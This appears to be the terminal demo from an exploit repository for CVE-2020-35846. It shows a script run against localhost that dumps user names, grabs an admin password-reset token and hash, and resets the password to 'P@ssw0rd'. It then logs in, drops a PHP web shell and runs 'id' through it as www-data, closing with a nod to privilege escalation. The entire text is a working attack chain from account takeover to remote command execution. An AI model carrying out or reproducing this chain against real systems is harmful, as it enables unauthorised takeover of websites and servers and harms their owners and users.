 [0z09e]-[~/project/CVE-2020-35846]
$ python3 exploit.py http://localhost/
[*] Target : http://localhost
[*] Sending request to dump users.
[+] Found Users : ['admin', '0z09e', 'test']
[+] Changing password of admin
[*] Requesting for password reset token
[+] Found token for user admin : rp-c8b5e187e78ce81ecf80d1250d7364c4610c30a99b417
[+] Dumping admin's data
[+] Username : admin
[+] Email : thisisatest@localhost.com
[+] Group : admin
[+] Hash : $2y$10$R4sFKdDPLPWLovJNecpo9eTq1l8Oabhw.2tDaq9PxUUQyMFmXodDa
[*] Resetting admin's password.
[+] Password reset succcessful
[+] New password of admin : P@ssw0rd
[*] Logging in as admin
[+] Successfully logged in as admin
[+] Bingoo, File has been deployed successfully : dxAkuc.php
[+] File's location : http://localhost/dxAkuc.php
[*] Execution example : http://localhost/dxAkuc.php?cmd=id
[+] Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Good luck for Privilege Escalation :)
[0z09e]-[~/project/CVE-2020-35846]
$